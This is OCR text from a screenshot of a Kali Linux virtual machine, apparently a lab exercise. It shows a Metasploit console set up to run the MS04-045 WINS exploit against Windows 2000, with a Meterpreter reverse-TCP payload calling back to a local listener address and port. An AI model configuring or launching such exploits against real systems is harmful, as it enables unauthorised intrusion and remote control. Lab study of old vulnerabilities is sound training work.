 Kali-Linux-2022.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:44
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 42 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 English
msf6 exploit(windows/wins/ms04_045_wins) >
CTRL DERECHA